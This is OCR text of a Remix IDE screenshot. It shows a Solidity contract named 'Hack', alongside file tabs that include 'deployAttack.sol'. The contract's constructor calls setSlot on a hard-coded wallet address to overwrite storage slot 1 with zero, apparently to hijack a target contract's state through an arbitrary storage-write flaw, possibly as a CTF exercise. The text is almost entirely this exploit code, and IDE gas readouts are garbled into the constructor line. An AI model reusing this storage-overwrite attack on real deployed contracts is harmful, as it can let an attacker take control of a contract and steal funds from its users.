 SOLIDITY COMPILER
COMPILER
0.8.17+commit.8df45f5f
Include nightly builds
Auto compile
2
Hide warnings
Advanced Configurations
Compile Hack.sol
Compile and Run script
CONTRACT
Hack (Hack.sol)
Publish on Ipfs IPFS
Publish on Swarm
Compilation Details
ABI Bytecode
aaa.sol 3 Hack.sol 2 deployAttack.sol
1 //SPDX-License-Identifier: UNLICENSED
2 pragma solidity ^0.8.0;
3
4 contract Hack{
5
6 address wallet = 0x56a2777e796eF23399e9E1d791E1A0410a75E31b;
7 bytes32 slot = 0x0000000000000000000000000000000000000000000000000000000000000001;
8 bytes32 value = 0x0000000000000000000000000000000000000000000000000000000000000000;
9
10 constructor()public{ infinite gas 12600 gas
11 wallet.call(abi.encodeWithSignature("setSlot(bytes32,bytes32)",slot,value));
12 }
13
14 }
15
16